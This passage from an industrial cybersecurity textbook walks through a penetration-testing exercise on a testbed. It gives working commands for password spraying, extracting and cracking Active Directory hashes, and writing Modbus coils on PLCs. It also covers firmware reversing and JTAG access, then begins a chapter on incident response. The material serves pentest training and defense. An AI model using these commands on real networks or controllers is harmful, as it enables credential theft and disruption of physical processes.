• Nessus: https://www.tenable.com/products/nessus
• PowerShell:
- Empire (no longer actively being developed): https://www.
powershellempire.com/
- PoshC2: https://poshc2.readthedocs.io/en/latest/
- PowerSploit (no longer actively being developed): https://github.com/
PowerShellMafia/PowerSploit
- Nishang: https://github.com/samratashok/nishang
• Windapsearch: https://github.com/ropnop/windapsearch
Exercise – performing an ICS-centric penetration test
659
The following is a quick example of using Windapsearch to find all the domain computers
using a non-privileged user account:
Figure 17.13 – Windapsearch in action
660
Penetration Testing ICS Environments
The same can be done for domain users, DNS names, groups, domain admins, and so on.
Once we've found a target system that will suit our needs, we can compromise it and move
into position.
Laterally moving into the pivot system
Now, it's time to compromise the system we identified. It will probably allow us to pivot
into the industrial network. There are various ways to accomplish this, such as by using
exploitation tools/frameworks or leveraging living off the land tools (PowerShell, WMI,
and so on), or even using social engineering tricks.
Tools that can be useful at this point include the following:
• Kerbrute: https://github.com/ropnop/kerbrute
• Responder: https://github.com/SpiderLabs/Responder
• Metasploit: https://www.metasploit.com/
• CrackMapExec: https://github.com/byt3bl33d3r/CrackMapExec
• The Social-Engineer Toolkit: https://github.com/trustedsec/socialengineer-toolkit
• PoshC2 or Empire (or other command and control frameworks)
Since we are performing a penetration test and stealth or aggressiveness are no limiting
factors, we can go all out here. Once we are in place for the pivot, we can set up the
implant in the industrial environment.
Setting up a persistent pivot implant in the industrial network
Once we are on a system that allows us to connect from the enterprise to the industrial
network, we can use existing permissions (stored credentials) from that system to interact
with a system on the industrial network, and then deploy an implant/backdoor. This
allows us to directly access the industrial environment that's been brokered/tunneled
through the enterprise pivot system. If existing privileges are not present or don't work, we
could try to use the pivot system to attack systems on the industrial network.
Exercise – performing an ICS-centric penetration test
661
Note that if we can't find a pivot system, compromise the pivot system, or inject a
backdoor/implant into the industrial network, we may wish to have the customer provide
that type of access to keep the pentest activities going. In our case, since we have built a
testbed for the pentest engagement, we can provide that type of access ourselves.
Next, we are going to attack the industrial environment to see what we can stir up in terms
of vulnerabilities.
Pentest engagement step 3 – attacking the industrial
environment
At this point, we have a (persistent) foothold into the industrial network of Company
Z. We successfully compromised the IND-Server1 (see Figure 17.6), which is used for
remote desktop virtual host sessions by the engineers of Company Z. We set up a tunnel
from a Kali Linux machine to this compromised IND-Server1 so that we have free reign
over attacking the industrial systems and devices.
We will start with interrogating the network equipment. Note that from this point on, we
will be strictly performing our scanning, probing, and attacks on the testbed we built for
this pentest engagement.
Testing the network
The first area we will be concentrating on is the switching and routing gear present in the
industrial network.
Scanning switching and routing
Scanning switching and routing gear isn't much different from scanning workstations
and servers. Tools such as Nmap and Nessus have a variety of plugins and scripts for
interrogating networking equipment.
662
Penetration Testing ICS Environments
Using Nessus
The following is the output from an advanced Nessus scan that's been performed on the
two industrial switches (172.25.100.253,254):
Figure 17.14 – Nessus scan result for the IND switch
We can use this information to find exploits for the switches on online vulnerability and
exploit databases.
There are many more tools that can find information about specific devices/brands; it
helps tailor your pentest toolkit to the job at hand. For example, the next section will
introduce a handy tool for getting information out of Cisco Networks called Cisco Torch.
Using Cisco Torch
If we are dealing with Cisco environments, a tool that helps identify and characterize
Cisco gear is cisco-torch. The tool doesn't come preinstalled with Kali Linux but can
easily be added with the following command:
sudo apt install cisco-torch
Here is an example run of the tool:
cisco-torch -A 172.25.100.254
Using config file torch.conf...
Loading include and plugin ...
#
Cisco Torch Mass Scanner
#
Exercise – performing an ICS-centric penetration test
663
List of targets contains 1 host(s)
8853:
Checking 172.25.100.254 ...
…
* Cisco by SNMP found ***
*System Description: Cisco Internetwork OS Software
IOS (tm) IES 2000 Software Version 15.2(4), RELEASE SOFTWARE
(EA7)
…
Cisco-IOS Webserver found
HTTP/1.1 401 Unauthorized
Date: Tue, 13 Apr 2020 00:57:07 GMT
Server: cisco-IES
Accept-Ranges: none
WWW-Authenticate: Basic realm="level_15_access"
…
401 Unauthorized
…
As you can see, cisco-torch can gather some relevant data on the network device we
pointed it at. We can take that information and look up any exiting exploits:
Figure 17.15 – Searchsploit results for the discovered IOS version
Now, let's discuss a conventional way to create a network map as we perform our pentest
activities by using a tool called Grassmarlin.
Grassmarlin network mapping
Here is a tip: while you are scanning (for example, performing the initial Nmap scan of
the network), let Wireshark capture packets in the background. We can import the packet
capture into a network mapping tool such as Grassmarlin (https://github.com/
nsacyber/GRASSMARLIN), which provides us with a nice, graphical representation of
the network we are attacking. A great way to map the network at hand is by running the
following Nmap scan while having Wireshark sniff the interface we are using:
nmap -p- -A -oA ot-scan 172.25.100.0/24
664
Penetration Testing ICS Environments
This instructs Nmap to scan every port (-p-) of every system on the
172.25.100.0/24 subnet and collect any data (-A), saving the results in the four main
formats by the name of ot-scan (-oA ot-scan).
Once we are done, save the Wireshark output to a packet capture (PCAP) file and import
it into Grassmarlin:
1. Start Grassmarlin and select File | Import Files.
2. Click Add Files and navigate to the saved PCAP file.
3. Click Import Selected:
Figure 17.16 – Grassmarlin – Import PCAP
Exercise – performing an ICS-centric penetration test
665
4. Once you've finished the import process, close the import screen. Grassmarlin
should now show a map of all the scanned IPs:
Figure 17.17 – Grassmarlin – logical graph view
Now, we can pan, zoom, and search with the discovered assets.
Note
Grassmarlin can run its own sniffing engine as well. Have it sit and learn while
you do your attack work.
There are many more tools, devices, and tricks that can be used to probe the network
equipment. However, I would like to move on and start looking at exploring Level 3
Site Operations.
Testing Level 3 Site Operations
The next area we will be exploring for potential vulnerabilities is Level 3 Site Operations
(L3 SiteOps). As you may recall from our previous discussion, L3 SiteOps is where
the industrial servers and workstation tend to live, so we will be looking at finding
vulnerabilities in those types of systems.
666
Penetration Testing ICS Environments
L3 SiteOps is often a valuable target for ICS attackers as this part of the environment hosts
the databases for the ICS (targets for data exfiltration attacks), as well as the workstations
and servers that have the programming and configuration software, including the ICS
equipment applications that the ICS environment runs on. It is particularly handy
(convenient) to compromise a workstation with the controls equipment programming
software installed as it allows the attackers (or malware) to manipulate the PLC/
HMI/DCS/SIS/other software without directly attacking the controls and automation
equipment, which is often a more complicated activity. The Stuxnet attack worked in this
way, by infecting the workstation that had the Siemens Step 7 programming software
for Siemens PLCs installed. The malware was able to add/modify the code the running
application on the centrifuges PLCs.
Servers and workstations
The two de facto tools for finding and exploiting vulnerabilities in workstations and
servers are Nessus vulnerability scanner and Metasploit exploit framework. Let's explore
how we can combine these two fantastic tools in the following mini exercise.
Importing and using Nessus scan data in Metasploit
Let's learn how to import and use Nessus scan data with Metasploit. Follow these
instructions to get going:
1. The first thing we need to do is run a Nessus scan on the target environment. We
performed a Nessus scan in Chapter 15, Industrial Control System Risk Assessments,
so we will not be going into the details here. Note, though, that because we
are running a scan on our testbed, there is nothing stopping us from throwing
everything we can at the environment.
2. Once we have completed the scan, we can export the results to an XML file by
selecting Scan and clicking on Export | Nessus from the scan results page:
Figure 17.18 – Exporting Nessus scan results
Exercise – performing an ICS-centric penetration test
667
3. Save the report to disk. Then, open a Terminal and start Metasploit with the
msfconsole command (make sure you performed the database initiation with the
msfdb init command first).
4. When Metasploit is loaded, enter the db_import <nessus_export_file>
command, where nessus_export_file is the name and location of the Nessus
report that was exported:
Figure 17.19 – Importing Nessus scan results into Metasploit
5. The Nessus scan data is now populated in the Metasploit database, and we can look
at information such as the following:
- hosts:
Figure 17.20 – Discovered hosts
668
Penetration Testing ICS Environments
- services:
Figure 17.21 – Discovered services (ports)
- vulns:
Figure 17.22 – Discovered vulnerabilities
Exercise – performing an ICS-centric penetration test
669
6. We can also perform a search for any vulnerability specifics, such as MS17 (for
MS17-010, the EternalBlue vulnerability) vulns -S MS17:
Figure 17.23 – Searching through the results
7. Now, we can load the matching Metasploit exploit module and attack the discovered
vulnerable systems.
Let's switch gears now and look at another category of vulnerabilities: weak
password management.
Weak password management
Besides finding vulnerabilities in unpatched systems and software, weak passwords
are another great avenue of attack to explore. Especially in the industrial environment,
password management remains a common problem. Let's explore two specific cases of
weak passwords: password reuse and easily guessable passwords.
Password spraying with Kerbrute to find password reuse
The idea behind password spraying is to see if passwords are being reused across users
(within a Windows domain). This is particularly troublesome in industrial environments.
Password are often simple and used for multiple users/systems/applications. The example
I will show here will have us look at all the users in a Windows domain for a password
we discovered for the user account User-1. The tool we will be using is Kerbrute, from
ropnop (https://github.com/ropnop/kerbrute).
670
Penetration Testing ICS Environments
Follow these steps to find all the domain users and perform a password spray on them:
1. We will use Windapsearch to ask the domain controller for all the users in
the domain:
Figure 17.24 – Windapsearch domain users
Aim the command we used at the OT-domain DC (-d 172.25.100.100), log in
with the credentials for user-1@ot-domain, and ask for the domain users with
-m users. Then, pipe the output of windapsearch into a grep command, to
filter out the sAMAccountName lines (the account names), stripping off all the fluff
output. Next, we must pipe the output from grep into AWK so that we only display
the username string (print $2). Finally, we must send the output to a file with
> users.txt. At this point, have a list of domain users to feed to the Kerbrute
password spray tool.
2. Kerbrute is a tool that can be used to quickly brute force and enumerate valid Active
Directory accounts through Kerberos's pre-authentication functionality. The tool can
be installed by running the following command (with the Go language installed):
go get github.com/ropnop/kerbrute
Exercise – performing an ICS-centric penetration test
3. Kerbrute supports the following commands:
Figure 17.25 – Kerbrute – available commands
4. We will be using the passwordspray command on all domain users from
the users.txt file, trying the Password123 password with the kerbrute
passwordspray -d OT-domain.local users.txt Password123
command:
Figure 17.26 – Kerbrute scanning for password reuse
671
672
Penetration Testing ICS Environments
5. And with that, we've discovered five user accounts that share the Password123
password in a mere 0.022 seconds!
Another great feature/perk of this tool is its stealthiness. Because we are only doing Kerberos
pre-authentication requests, most setups will not log these attempts, so unless we get overly
zealous and start locking out accounts, nobody will likely see our attack attempts.
Next, we will look at cracking password hashes.
Dumping and cracking password hashes to find easily guessable
passwords
The second type of weak passwords vulnerabilities we will discuss are easily guessable
passwords. These types of passwords can easily be retrieved by running a dictionary
attack on the hashed form of that password. With a dictionary attack, we run through a
list of words (a dictionary), use the same algorithm as the password we are attacking to
encrypt/hash that word, and compare the two hash values. If the hash values are the same,
then we've found the plaintext password. There are numerous locations on the internet
that offer extensive wordlists, with probably the largest one being the one offered by
CrackStation (a whopping 15 GB of passwords!), which can be found here: https://
crackstation.net/crackstation-wordlist-password-crackingdictionary.htm. We can use John the Ripper or some other cracking tool in
combination with the password hashes and the worklist to start cracking.
A variety of this attack that we will be using in the following example exercise uses
rainbow tables to crack passwords. Rainbow tables are pre-computed lists of password
hashes (basically, it takes a list such as CrackStation's, computes the hash, and stores it in
a database file). With rainbow table attacks, we save the time it takes to calculate the hash
value. An attack like this is a multitude faster than plain dictionary cracking. The tradeoff,
however, is diskspace. Rainbow tables grow quickly and tables that are 1 TB or larger are
not uncommon.
For this exercise, we will be extracting the Active Directory password storage file (ntds.
dit) by using Windows Server's built-in ntdsutil.exe tool. Once we have a copy of
the ntds.dit file, we shall extract the hashes with impacket-secretsdump. Finally,
we will use Ophcrack to perform a rainbow tables attack on the credential hashes.
Exercise – performing an ICS-centric penetration test
The following steps show you how to accomplish this:
1. From the domain controller, run the following commands to make a copy of the
ntds.dit file:
ntdsutil
activate instance ntds
ifm
create full C:\extract
quit
quit
The following screenshot shows the output of the preceding commands:
Figure 17.27 – Extracting the Active Directory user's database with ntdsutil.exe
673
674
Penetration Testing ICS Environments
2. Copy the c:/extract/active directory/ntds.dit and c:/extract/
registry/SYSTEM files to the Kali Linux VM and run the impacketsecretsdump -system SYSTEM -ntds ntds.dit LOCAL command:
Figure 17.28 – Extracting credential hashes from ntds.dit with impacket-secretsdump
3. The highlighted section contains the local and domain credential hashes we are
interested in. Copy them into a new text file called hashes.txt.
4. Install Ophcrack (apt-get install ophcrack) or download the executable
from https://ophcrack.sourceforge.io/.
5. Ophcrack recently made all their tables free, so download as many as your hard
drive will hold from https://ophcrack.sourceforge.io/tables.php
Exercise – performing an ICS-centric penetration test
675
6. Once you have all the tables downloaded, start Ophcrack and click on the Tables
button at the top of the application window.
7. On the Tables Selection screen that appears, click on Install and point at a tables
directory. Then, finish the installation with Open. Repeat this step for all the tables
you downloaded:
Figure 17.29 – Ophcrack – installing tables
8. Finish the installation by clicking OK on the Table Selection screen. This will take
us back to the main screen of Ophcrack. From here, click on the Load button and
select PWDUMP file:
Figure 17.30 – Ophcrack – loading the password dump file
676
Penetration Testing ICS Environments
9. Load the hashes.txt file. We will see all the users and password hashes loaded
on the main screen of Ophcrack if successful:
Figure 17.31 – Ophcrack – password hashes loaded
The fact that we did not extract any LM hashes (a considerably weaker algorithm)
is good.
10. Hit the Crack button and sit back to see the magic of the rainbow table attack unfold.
11. Once Ophcrack has completed the cracking process, any user account that revealed
its password has a weak password and should be considered a vulnerability.
Exercise – performing an ICS-centric penetration test
677
Note that we could also run this hash list through John the Ripper, just to be sure:
Figure 17.32 – Using John the Ripper on Active Directory password hashes
That's it for testing weak passwords. Next, we are going to attack the lower layers of the
industrial environment.
Testing the lower layers
What we have done so far is mostly IT penetration testing of OT equipment and systems.
Tools that work on the IT side work well (or maybe better) on the industrial network.
This section will have us target more exotic (OT) devices. We will be using regular IT
tools, as well as tools designed for the OT space.
Testing PLCs
The first category of OT devices we will be probing are programmable logic controllers
(PLCs). Tools such as Nessus and other automated vulnerability scanning tools, from
experience, do a poor job of identifying issues with PLCs (unless there are issues in a
common service that is hosted on the PLC, such as HTTP or telnet/SSH). If you have access
to the output of an OT-centric solution such as SilentDefense, Claroty, CyberX, and so on,
you will likely find vulnerabilities for PLCs – these types of tools aim to discover them.
678
Penetration Testing ICS Environments
To be able to find vulnerabilities in PLCs, we often end up doing an online lookup for
the firmware revision running on those PLCs. Details such as firmware revision can
be extracted from the device via scripts but often require us to physically attach to the
devices, and then use native tools or device displays/menus to uncover the information we
are after.
We will discuss a few tools that can help extract information from three popular
communication protocols: EtherNet/IP, S7 Comms, and Modbus.
Using the ENIP Nmap script to detect Rockwell PLC details
We can use Nmap's ENIP information script to interrogate EtherNet/IP enabled
devices. The following is an example, run on the PLCs of Company Z, of using the nmap
172.25.200.10-30 -p 44818,2222 –script enip-info command:
Figure 17.33 – Nmap ENIP script in action
We instructed Nmap to scan the 172.25.100.10-30 hosts, looking for a service on
either TCP port 2222 or 44818 and, if found, run the enip-info script on those devices.
Exercise – performing an ICS-centric penetration test
679
We can see information such as device type and firmware revisions in the scan's results.
Then, we can take that information and find potential vulnerabilities and exploits for the
device, for example, on https://www.cvedetails.com:
Figure 17.34 – Looking up 1756-en2t vulnerabilities
If you are faced with other automating devices besides Rockwell's line of equipment, there
are other Nmap scripts available. Additionally, there are some other tools we can use. We
will discuss a few next.
PLCSCAN
The PLCSCAN Python script checks devices for the availability of two common
industrial service ports: TCP 102 and TCP 502. If it finds either one to be open, it will
call information gathering scripts based on the open port/protocol. As an example, if
it discovers TCP port 502 open on a system, it will call the Modbus functions script,
which collects information such as the device's identification details. PLCSCAN can be
downloaded from GitHub at https://github.com/meeas/plcscan.
680
Penetration Testing ICS Environments
The following screenshot shows PLCSCAN in action:
Figure 17.35 – PLCSCAN in action – S7comm
We instructed PLCSCAN to scan a Siemens PLC (Python stack) at 172.25.200.24 and
it discovered a CPU 315-2 running on that address, showing the details about the CPU in
the output.
Here, we can see PLCSCAN being aimed at a Modbus enabled device at
172.25.200.21:
Figure 17.36 – PLCSCAN in action – Modbus
Can you detect the type of device that was discovered by PLCSCAN?
Exercise – performing an ICS-centric penetration test
681
Modbus-cli
Another tool we can use to interact with the ambiguous Modbus protocol is Modbuscli. Modbus-cli was written by Tallak Tveide and can be downloaded from GitHub at
https://github.com/tallakt/modbus-cli or installed as a Ruby Gem, which
we are going to do on our Kali VM. Open a Terminal and type in the following:
# gem install modbus-cli
Successfully installed modbus-cli-0.0.13
Parsing documentation for modbus-cli-0.0.13
Done installing documentation for modbus-cli after 0 seconds
1 gem installed
Modbus-cli is a very simple but effective tool, with just a few parameters required to get
it going:
# modbus -h
Usage:
modbus [OPTIONS] SUBCOMMAND [ARG] ...
Parameters:
SUBCOMMAND
subcommand
[ARG] ...
subcommand arguments
Subcommands:
read
read from the device
write
write to the device
dump
copy contents of read file to
the device
Options:
-h, --help
print help
682
Penetration Testing ICS Environments
As an example, the following command will go out and read the status of coils (%M) 1
through 5:
# modbus read 172.25.200.21 %M1 5
%M1
1
%M2
1
%M3
1
%M4
1
%M5
1
Modbus-cli can also be used to write to coil/registers, as shown here, by writing a 0 to
coil number 1:
# modbus write 172.25.200.21 1 0
The following command writes a 0 to coil 1, which we can verify worked correctly by
running the following code:
# modbus read 172.25.200.21 1 5
1
0
2
1
3
1
4
1
5
1
Next, we are going to get a bit more low level by reverse engineering a PLC firmware
update file.
Exercise – performing an ICS-centric penetration test
683
Reversing ControlLogix PLC firmware
Depending on how far the customer wants us to go, reverse engineering automation
equipment firmware might be something we need to do. The following is a simple example
where we will download a firmware file, extract it, and start reversing it in Ida Pro. Follow
these instructions to get started:
1. We will be concentrating on revision 28.012 of an L75 controller. Download the
appropriate firmware updater file from the Rockwell download site:
Figure 17.37 – Downloading the 1756-L75 firmware
2. The firmware comes as a 1756-L75_28.012.dmk file, which can be extracted
with binwalk (https://github.com/ReFirmLabs/binwalk).Binwalk is a
tool for searching a given binary image for embedded files and executable code.
3. Let's extract any recognized files in the firmware package with binwalk -e
1756-L75_28.012.dmk:
Figure 17.38 – Using binwalk to extract embedded firmware files
684
Penetration Testing ICS Environments
4. Next, we will use the binwalk tool to scan the extracted files with the hopes of
finding something interesting by using the binwalk *.bin command:
Figure 17.39 – Using binwalk to find clues as to what is in the firmware file
5. Here, the interesting file is PN-375341.bin, which is showing signs of Wind
River Systems VxWorks – the underlying architecture of ControlLogix PLCs.
Exercise – performing an ICS-centric penetration test
685
6. We can have binwalk try to find the assembly architecture with the -Y flag:
Figure 17.40 – Using binwalk to find the firmware targeted CPU architecture
7. Now armed with the knowledge that the architecture is ARM (pun intended here),
we can load the PN-375341.bin file in Ida Pro and specify the ARM architecture
(ARM little-endian):
Figure 17.41 – Loading the firmware code into Ida Pro
686
Penetration Testing ICS Environments
8. Ida analyzes the file and presents us with a crude, stripped, and bare executable file
to start our reversing efforts on:
Figure 17.42 – Ida Pro displaying routines and data
This is as far as I want to take this exercise; reversing PLC firmware is outside the scope of
this book.
Next, we will explore an option for when the firmware for a device can't easily be
downloaded or extracted from the downloaded file.
Exercise – performing an ICS-centric penetration test
687
Hardware hacking – attacking devices via JTAG
Joint Test Action Group (JTAG) is an industry standard that's used to verify electronic
circuit designs and test Printed Circuit Boards (PCBs) once they've been manufactured.
JTAG describes the standards for on-chip instrumentation and testing for Electronic
Design Automation (EDA), which can be used as an additional tool besides digital
simulation. It details the use of a dedicated debug port that's present on the PCB and
implemented as a serial communications interface. This allows for low-overhead access to
the PCB circuitry debug functionality and firmware, without direct external access to the
circuit's address and data buses being required. The JTAG interface allows connectivity
via an on-chip Test Access Port (TAP). This TAP exposes a stateful protocol, allowing
the tester to access a set of registers that represent the chip's logic levels and the device's
capabilities. Additionally, the JTAG interface allows us to read and sometimes write chip
software and firmware.
From a hacking perspective, JTAG is interesting because it allows us to debug a device at a
physical level or extract a device's firmware, among other cool tricks.
Finding the JTAG interface is often the most difficult part of the process. Many companies
started obfuscating the JTAG interface on their PCBs with the aim of making things
difficult for the reverse engineer. As an example, the following image shows the unmarked
JTAG connector location inside a MicroLogix 1100 PLC:
Figure 17.43 – JTAG interface location on a 1756-L61 controller
688
Penetration Testing ICS Environments
There are multiple unmarked pins here, and any could be the location of any of the 4
JTAG signals pins (we need to find the correct JTAG connection points by performing
PCB board analysis, tracing connections, or exploring the board with a multimeter with
the help of a site such as http://jtagtest.com/, as detailed by this YouTube video:
https://www.youtube.com/watch?v=_FSM_10JXsM).
My favorite method of identifying JTAG signal pins is by using a device such as
JTAGulator (http://www.grandideastudio.com/jtagulator/):
Figure 17.44 – The Jtagulator board
We must simply wire up every unmarked pin on the target board, like this:
Figure 17.45 – Connecting the Jtagulator board to the target interface
Exercise – performing an ICS-centric penetration test
689
Once we have wired up the unknown pins to the inputs on the Jtagulator board, we can
use its onboard software to find the correct pins for us:
Figure 17.46 – The Jtagulator board discovering JTAG pins
Additionally, with mixed results, software such as JTAG Finder (https://elinux.
org/JTAG_Finder) or JTAGenum (https://deadhacker.com/tools/) can use
other JTAG interfaces to find the correct pins.
690
Penetration Testing ICS Environments
Now that we are connected to the JTAG interface, we can perform chip pin-level
debugging, firmware extraction, and other low-level hardware hacking activities with
software such as XJAnalyser (https://www.xjtag.com/products/software/
xjanalyser/):
Figure 17.47 – XJAnalyser in action
This is as far as we will take hardware hacking in this book. For more information, look at
these articles:
• https://hackaday.com/2020/04/08/a-hackers-guide-to-jtag/
• https://gracefulsecurity.com/extracting-flash-memoryusing-jtag/
• https://gracefulsecurity.com/tag/hardware-hacking/
• https://www.blackhillsinfosec.com/how-to-hack-hardwareusing-uart/
Summary
691
• https://www.blackhillsinfosec.com/tag/hardware-hacking/
• https://blog.rapid7.com/2019/02/20/iot-securityintroduction-to-embedded-hardware-hacking/
Pentest engagement step 4 – reaching the objective of
the attack
The objective was well chosen for this engagement: find any avenue of attack, any threat
vector or vulnerability we can leverage, to get into their industrial network that can interrupt
production or steal sensitive data. This resembles a real attacker's objectives and covers a
broad spectrum of necessary testing.
Throughout the pentest engagement, we have found lots of evidence that can allow an
attacker to achieve these objectives. All we need to do now is write a report that reflects
our findings and summarizes how the successful attacks can be leveraged by an attacker.
This helps them gain a foothold in the industrial network and disrupt production or steal
sensitive information.
Summary
In this chapter, we discussed the many facets of conducting OT-centric penetrating testing
engagements. We looked at how the ICS Cyber Kill Chain can help us perform a more
well-rounded pentest. We also discussed how making an approximation of the ICS under
consideration (a testbed) is the safest way to perform the scanning, probing, and attacking
tasks of a pentest. We then engaged with Company Z's ICS to perform some penetration
testing activities. You should now be familiar with the terminology, tools, techniques, and
procedures for performing your own penetration testing assessments.
In the next chapter, we are going to look at how to prepare for when things go wrong by
discussing incident response as it pertains to the ICS environment.
Section 5:
Industrial
Cybersecurity –
Incident Response
for the ICS
Environment
In this part of the book, we look at incident response and incident recovery tools,
techniques, activities, and procedures as they relate to the ICS environment.
This section comprises the following chapter:
• Chapter 18, Incident Response for the ICS Environment
18
Incident Response
for the ICS
Environment
Our journey through industrial cybersecurity monitoring and validation is almost
over. So far, we have mostly concentrated on how to verify the security of our industrial
environment. In this final part of this book, we are going to discuss how to prepare for
mayhem and how to handle things in case we find ourselves facing security-related
incidents, as well as what to do when things go wrong.
In this chapter, we will be discussing the ins and outs of setting up and maintaining an
incident response plan. We will outline the phases, activities, and processes of incident
response as it relates to the industrial environment. You will learn how by maintaining
clear-cut and detailed processes and procedures around the incident response plan, you
will set yourself up for success when dealing with security incidents.
696
Incident Response for the ICS Environment
We will cover the following topics in this chapter:
• What is an incident?
• What is incident response?
• Incident response processes
• Incident response procedures
What is an incident?
To recap what we discussed back in Chapter 5, Introduction to Security Monitoring, an
incident can be described as an occurrence of an event. Therefore, a security incident can
be described as an occurrence of a security-related event – something that's happening to
the security posture of the ICS environment that we are interested in and want to detect.
To detect interesting security incidents, we need to be monitoring for them with security
monitoring tools and practices.
The following are some examples of security incidents,:
• Executing malicious code on a system
• Impaired or disrupted availability of ICS systems or equipment (DCS, SIS, PLC,
HMI, SCADA, and more)
• Malicious or damaging interaction with computing or production resources
• Unauthorized changes to a Programmable Logic Controller (PLC) or Human
Machine Interface (HMI) program
• Unauthorized access to a building or restricted area of a building
• Unauthorized access to computer systems
• Unauthorized use or abuse of software or data
• Unauthorized changes to production systems, software, or data
• Loss or theft of equipment storing production-related data
• Distributed Denial of Service (DDoS) attacks
• Interference with the proper operation of Operational Technology (OT) or
production resources
• Excessive failed login attempts
With that in mind, let's discuss ways to prepare for and handle incidents by defining
incident response processes and procedures.
What is incident response?
697
What is incident response?
Incident response (IR) is the process by which an organization prepares for and handles a
(cyber)security-related incident such as a data breach or cyberattack. This includes efforts
taken to manage the fallout/consequences of the incident. The goal of implementing
an IR program/process is to be able to effectively manage incidents to the point where
the damage and impact of the incident is limited, and both the recovery time and costs,
as well as collateral damage, which includes the organization's reputation, are kept to a
minimum.
Organizations should invest time and resources in implementing a comprehensive
incident response plan that can help them prepare for, and deal with, security incidents.
The IR plan should put definitions around what is considered an incident for the
organization and provide clear, guided processes and procedures to be followed in case an
(OT) security incident occurs.
The following sections detail the two distinct aspects of IR, namely IR preparation and
IR handling. The text is derived from the following sources and is meant to be used as a
template policy:
• Blue Team Handbook: Incident Response Edition version 2.2: http://www.
blueteamhandbook.com/
• CSS2017 Session 7 SANS Training – Incident Handling Process: https://
www.youtube.com/watch?v=76fuTjzuiLg
• NIST SP 800-61 revision 2: https://csrc.nist.gov/publications/
detail/sp/800-61/rev-2/final
With the definition of incident response explained, let's start looking what an IR plan
entails.
Incident response processes
There are two distinct aspects to incident response:
• Incident response preparation
• Incident response handling
The incident response preparation process occurs periodically without any identified
incident. The incident handling process is triggered when an incident is detected.
698
Incident Response for the ICS Environment
Incident response preparation process
The goal of the preparation phase of incident response is to prepare the Industrial
Control System (ICS) or OT security team to handle incidents efficiently and effectively.
By its nature, the preparation phase occurs separately from any identified incident or
event.
Creating and maintaining an incident response policy document (we want to record
and track our IR processes and procedures), and the related processes and procedures
documents, is at the heart of the preparation phase. The incident response preparation
process includes both tasks intended to help prevent incidents and tasks intended to
streamline incident detection and response.
It is recommended to follow the incident response preparation process periodically – once
a year at a minimum.
Incident response preparation process flow
The following flowchart describes the major steps of the preparation process. This process
and its accompanying procedures assist the organization in preparing to handle future
incidents:
Figure 18.1 – Incident response preparation process flow
Incident response processes
699
The preceding flowchart shows that the process begins with the OT administrator (the
one responsible for OT in a plant/organization). It is the OT administrator's responsibility
to initiate the process and direct each technology owner in the OT environment to begin
their tasks and report back. The recommendations summary that's prepared at the end of
the process is to be kept by the OT administrator and used during budgeting and resource
planning activities:
• Incident response preparation inputs:
- OT security program policies, processes, and procedures
- Asset inventory
- Completed incident response forms
• Incident response preparation outputs:
- Modified incident response policy, processes, and procedures
- Recommendations summary document
Next, let's discuss the other side of an IR plan: the incident handling process.
Incident handling process
The goal of the incident handling process is to provide a framework that aids the OT
security team in handling incidents efficiently and effectively. By predefining a process
with actions to be carried out by role holders, the chaos surrounding an incident can be
managed with a systematic response. If each role holder understands and practices their
responsibilities according to the plan, actions and communications are streamlined.
By its nature, the incident handling process is initiated when a suspected incident is
detected, whether by an employee, a contractor, or a vendor.
All changes to the OT environment that are made as part of the incident handling process
should be made in compliance with the Management of Change (MOC) policy.
700
Incident Response for the ICS Environment
Incident handling process flow
The following process flow diagram describes the major steps of the incident handling
process. This process and its accompanying procedures assist the organization in handling
current and future incidents:
Figure 18.2 – Incident handling process flow
Incident response processes
701
The preceding flowchart shows that the process begins with detecting a suspected incident
by any employee, contractor, or vendor, who is referred to as the incident reporter. The
incident reporter reports the incident to the OT administrator, or designated person,
by email, phone call, text message, or in person. The OT administrator then makes a
judgment as to whether the incident is in scope and should be handled by the OT staff
according to this process, or whether it is to be handled by the Information Technology
(IT) staff and their cyber incident response team with safety/security involvement.
If the suspected incident is deemed in scope for this process, the OT administrator
immediately alerts the relevant technology owner(s) and assigns an incident lead (the
person who will see the incident handling process through to satisfactory completion).
The technology owner(s) immediately begins short-term containment and analysis,
while the incident lead begins their role as the focal point for information status and
coordinating efforts.
The Incident Lead initiates the Incident Response Form (covered in the Example
incident report form section) with information gathered from the incident reporter, OT
administrator, and technology owner(s). The Incident Lead then leads the discussion with
all the involved parties to decide on the severity of the incident. If a disagreement occurs,
the OT Administrator has the final say.
If the incident's severity is determined to be Not an Incident, the Incident Lead
can proceed directly to completing the Incident Response Form and communicating the
closed status.
Otherwise, for low-, medium-, or high-severity incidents, the Technology Owner(s)
begins the procedures for long-term containment, followed by eradication, then recovery.
The Incident Lead continues to gather information to complete the Incident Response
Form while coordinating appropriate communications per the communications
procedure.
If the incident's severity is determined to be high, in addition to the aforementioned
actions, the OT Administrator involves the (IT) cyber incident response team and safety/
security representatives. Also, the communications plan will call for the involvement
of senior leadership and legal counsel, to decide what other escalation measures are
appropriate.
Once recovery is thought to be achieved, there is a watchful period where it is determined
whether symptoms remain. If incident symptoms are detected, the containment/
eradication/recovery path is determined not to be entirely successful and a new round of
analysis, short-term containment, severity determination, and containment/eradication/
recovery is undertaken.
702
Incident Response for the ICS Environment
Once the containment/eradication/recovery path is found to be successful, the involved
parties gather for a lessons learned exercise while the incident is still fresh in their minds.
The Incident Lead facilitates the discussion and documents the findings on the Incident
Response Form. Afterward, there is a period for incident closure, where Technology
Owners verify that systems operations have returned to normal, including removing
short-term containment measures, as appropriate.
During the final step, the Incident Response Form is completed by the Incident Lead and
submitted to the OT Administrator. Then, an incident closed status is communicated:
• Incident handling inputs:
- Blank incident response form
• Incident handling outputs:
- Completed incident response form.
- Normally operating OT environment.
- Closed incident status is communicated.
Next, we are going to discuss incident response procedures.
Incident response procedures
The SANS Institute describes a six-step incident handling process, as shown in the
following diagram. The first step, Preparation, corresponds to incident response
preparation processes and procedures, while the other five steps (Identification,
Containment, Eradication, Recovery, and Lessons Learned) correspond to incident
handling processes and procedures:
Figure 18.3 – SANS Institute – six-step incident handling process
Incident response procedures
703
The following procedures provide more details about how the steps in each of the process
flows are to be accomplished. Because of the diverse nature of incidents, the procedures
do not attempt to give step-by-step instructions but rather focus on a methodology to
organize effort, manage resources, and communicate about incidents to stakeholders.
Incident response preparation process
As shown in the following diagram, all the tasks of the incident response preparation
process shown in green are mapped to the preparation step of the SANS Institute six-step
incident handling process:
Figure 18.4 – Incident response preparation process, mapped to the SANS preparation step
The tasks are divided between the OT Administrator and the Technology Owner roles. It
is the OT Administrator's responsibility to start, end, and manage the process. Each step
will be described in more detail in the procedures that follow.
Reviewing OT security program maturity
The best preparation we can do to handle cybersecurity incidents is to prevent them from
